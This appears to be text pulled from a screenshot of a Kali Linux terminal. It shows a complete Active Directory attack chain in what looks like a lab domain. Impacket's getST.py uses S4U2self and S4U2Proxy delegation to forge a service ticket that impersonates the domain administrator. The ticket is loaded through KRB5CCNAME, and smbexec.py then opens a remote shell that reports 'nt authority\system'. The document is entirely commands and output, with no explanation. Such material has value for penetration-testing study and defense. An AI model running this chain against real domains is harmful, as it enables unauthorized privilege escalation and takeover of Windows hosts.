 kali@kali: ~/Public/impacket-impacket_0_9_24/examples
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~/Public/impacket-impacket_0_9_24/examples]
└─$ ./getST.py -dc-ip WIN-4QH1BAMD7NP.self.com self.com/server1$:123.com -spn cifs/WIN-4QH1BAMD7NP.self.com -impersonate administrator
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
┌──(kali㉿kali)-[~/Public/impacket-impacket_0_9_24/examples]
└─$ export KRB5CCNAME=administrator.ccache
┌──(kali㉿kali)-[~/Public/impacket-impacket_0_9_24/examples]
└─$ ./smbexec.py -no-pass -k WIN-4QH1BAMD7NP.self.com
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>hostname
WIN-4QH1BAMD7NP
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
CloudflareS...
回收站